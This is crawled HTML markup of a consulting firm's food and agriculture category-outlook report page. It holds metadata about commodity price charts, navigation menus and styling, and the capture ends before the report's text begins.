

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/
body_size: 18789
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='7vGi5a1RT005v62dJ1BGfQ=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="7vGi5a1RT005v62dJ1BGfQ==">window.nonceForBEScripts = "7vGi5a1RT005v62dJ1BGfQ==";</script>
    <script type="application/ld+json" nonce="7vGi5a1RT005v62dJ1BGfQ==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/#article",
  "headline": "Category Insights &amp; Outlook: Food &amp; Agriculture 2023 H2",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2023-08-03T07:36:28+00:00",
  
    
      "dateModified": "2023-10-29T23:36:46.989343+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/",

  "inLanguage": "en-us",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Discover our thoughts on current and future trends and key risks for food and agriculture. Find out more in our Efficio&#x27;s Category Insights &amp; Outlook.",
  "articleSection": "Reports",

  
    "keywords": "
      

      
        
        Category Management, Food, retail and hospitality
      
    ",
  

  "articleBody": "Discover our thoughts on current and future trends and key risks for food and agriculture. Find out more in our Efficio&#x27;s Category Insights &amp; Outlook."
}


          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/4d/0a/4d0a7a8a-b58c-4374-bb0d-44d056b7b9f4/wheat.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 1: “Wheat, Kansas Ordinary Hard Red Winter, Free on Board Track ($/Bushel)” (July 2022 to July 2023), Refinitiv Eikon ",
  

  

  "uploadDate": "Sept. 28, 2023, 3:12 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/91/ba/91bad835-06cf-4795-ba51-9f7f09ea264f/corn.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 2: “Corn Number 2 Yellow Central Illinois ($/Bushel)” (July 2022 to July 2023), Refinitiv Eikon ",
  

  

  "uploadDate": "Sept. 28, 2023, 3:12 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ec/6a/ec6a52f5-19af-41f1-a525-8d119d11f4da/dairy.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 3: “UN FAO (Food and Agriculture Organization of the United Nations) Dairy Indices” (July 2022 to July 2023), UN FAO ",
  

  

  "uploadDate": "Sept. 28, 2023, 3:14 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/dc/8d/dc8db556-1aa7-47a3-89d2-9034e80db203/sugar.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 4: “Raw Sugar\u002DInternational Sugar Agreement (ISA) Daily Price (¢/lbs)” (July 2022 to July 2023), Refinitiv Eikon",
  

  

  "uploadDate": "Sept. 28, 2023, 3:15 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1b/5a/1b5a4dee-516d-4b6b-9ccb-a3a8864a3b7e/rice.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 5: “UN FAO (Food and Agriculture Organization of the United Nations) Rice Indices, 2014\u002D2016\u003D100” (July 2022 to July 2023), UN FAO\u000A\u000A*The Aromatic Index follows movements in prices of Basmati and fragrant rice",
  

  

  "uploadDate": "Sept. 28, 2023, 3:15 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/06/65/06658ad7-8ca6-4080-854e-3e1a88d074e7/meat.png__1040x523_subsampling-2.png",

  
    "name": "Fig. 6: “UN FAO (Food and Agriculture Organization of the United Nations) Meat Indices” (July 2022 to July 2023), UN FAO",
  

  

  "uploadDate": "Sept. 28, 2023, 3:15 p.m.",

  "width": "1040.0",

  "height": "523.0",

  "encodingFormat": "image/png"
}


        ]
      }
    </script>

    

  <meta name="description" content="Discover our thoughts on current and future trends and key risks for food and agriculture. Find out more in our Efficio&#x27;s Category Insights &amp; Outlook.">



    <title>Category Insights &amp; Outlook: Food &amp; Agriculture 2023 H2</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/reports/category-insights-outlook-food-agriculture-h2/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Category Insights &amp; Outlook: Food &amp; Agriculture 2023 H2">
  <meta property="og:description" content="Discover our thoughts on current and future trends and key risks for food and agriculture. Find out more in our Efficio&#x27;s Category Insights &amp; Outlook.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/ea/bfeabd30-9e60-4319-a4fa-df50a36478bf/istock-604352710_1.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/reports/category-insights-outlook-food-agriculture-h2/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-378072"  style class="row">
  

  

  
      
      










  <div id="col-378073"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-378096" href="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-378076" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-378077" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-378078" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-378079" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-378080" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-378081" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-378082"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-378083" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-378084"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-378087" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-378088" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-378089" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-378090" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-378091" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-378092" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-378093" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-378094" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="7vGi5a1RT005v62dJ1BGfQ==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <!-- Main -->
  <main class="page-landing">

    <!--Section: Content-->
    <section class="full-col">

      










  <style>

    

         
        #container-188947 * {
          color: #ffffff;
        }
    

  </style>



  













<style>

  #container-188947 {
    background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) !important;

    background-image: -webkit-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -o-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -moz-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;

    background-image: -ms-image-set(
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__768x320_q85_subsampling-2_upscale.webp) 1x,
      url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1536x640_q85_subsampling-2_upscale.webp) 2x
    ) !important;
  }

  @media (min-width: 768px) {
    #container-188947 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__992x414_q85_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/09/9b/099ba585-ee60-4ce3-86c2-14808bd17b5b/blue-topo.png__1984x827_q85_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 992px) {
    #container-188947 {
